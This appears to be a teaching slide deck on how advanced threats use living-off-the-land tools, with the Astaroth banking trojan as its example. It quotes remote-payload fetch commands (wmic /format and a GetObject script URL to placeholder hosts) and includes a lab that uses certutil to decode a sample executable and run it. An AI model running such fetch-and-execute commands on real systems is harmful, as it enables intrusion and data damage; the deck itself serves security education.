Slide 1


Why do Advanced Persistent Threats Utilize Living Off the Land Techniques?
The Cons of a common attack or in physical terms a “Smash and Grab Job”
Noisy
Commonly remediated by compensating controls
Harder to achieve bigger objectives on bigger institutions
Traditional remediation plans and detection logic in place to detect common attacks
Malware analysis and reverse engineering can curate Indicators of compromise that can be attributed to the adversary (Leads to preventing future attacks and event potential arrests and legal or criminal penalties.
Benefits of living off the land
Attributed to living by eating the available food on the land, adversaries and malware creators take advantage of the computer’s built-in tools and utilities as introduced at DerbyCon3 in 2013.
Utilized signed programs scripts and libraries to blend in and evade defensive controls to perform Reconnaissance, Filer operations, arbitrary code execution, lateral movement, and other compensating control bypass techniques
Hide in plain sight
Commonly attributed to privilege escalation, pivoting, and information exfiltration such as intellectual property or other personal information for monetization.

Slide 2

Goals of Living off the Land
The biggest goal attributed to living off the land is to delay step 1 where the victim discovers the malware or PuP as long as possible
Being fileless leave the least about of IOCS as possible, erase logs and tracks, VPN node exit IPS, hide persistence in less common areas
Hide as much information about the adversary in the attack such as binary comments, IPS, domains, and language packs, and utilize techniques such as fileless attacks and obfuscation to make it difficult to reverse engineer
Exfiltrate as much information as possible with common inbound and outbound traffic such as youtube.com in example in next slide
https://www.recordedfuture.com/blog/diamond-model-intrusion-analysis

Slide 3


Astaroth: Banking Trojan
Astaroth is an information stealer known to steal account credentials, keystrokes, social security information, financial data, addresses, names, crypto wallets, and any other PII that can be exfiltrated for malicious intent with multiple various advanced techniques such as anti-debugging, anti0virtualization, anti-emulation tricks, process hollowing, NTFS Alternate Data Streams and Living of the land binaries for different functionalities.
Utilizes WMIC, BITSadmin, Certutil, and Regsvr32
First signatures found in South America which spread internationally widening the net from Banks to multiple different sectors around the world.
Command examples: %windir%\Explorer /c GetObject(‘script:https://{urlthatholdsthemainjavascript}’)
wmic os get /format:”hxxps://webserver/payload.xsl
(Microsoft, 2020).

Slide 4


Astaroth: Attack Chain 2020
Astaroth would send a spear phishing link with a malicious zipped attachment that when opened would open a link that would execute an obfuscated BAT file to pursue the following:
Run Windows Management Instrumentation (WMIC) command to download and run Javascript Code
Abuse BITSadmin to download multiple binaries which would reference Youtube channel descriptions to hide their Command-and-control server commands
Using BITSadmin to also establish persistence with sneaky active directory techniques
Utilize curtail tool to decode the downloaded payloads into DLL files hidden across the machine's different directories
Finally execute those DLL files with the Regsvr32 command.
(Elsad, 2021)

Slide 5


On your Host Today:
A Certutil encoded document is on your desktop referencing a fun payload! Let’s get started:
(Warning, executing this will Base64 encode all of the context of your txt documents recursively, use responsibly!)
Create a Txt document with random string contents and save it to your desktop
Open Powershell and cd to the Desktop and run
Certutil decode.\encoded_document.txt JoJoMalaware.exe
After confirming that a new executable is on the Desktop let’s use some living-off-the-land techniques to execute it! Starting off with the noisiest but easiest way is:
Explorer.exe .\JoJoMalaware.exe
Reopen that Temp document and you’ll find it to be base64 encoded!

Slide 6
More resources on Astaroth and Living Off Land
https://www.youtube.com/watch?v=fPdbQPhIghk
https://www.youtube.com/watch?v=i40v-MLpazI&t=621s
https://www.youtube.com/watch?v=j-r6UonEkUw
https://tryhackme.com/room/livingofftheland
https://gtfobins.github.io/ - Linux Living Off The Land Commands
https://www.loldrivers.io/ - Living off the land with vulnerable drivers

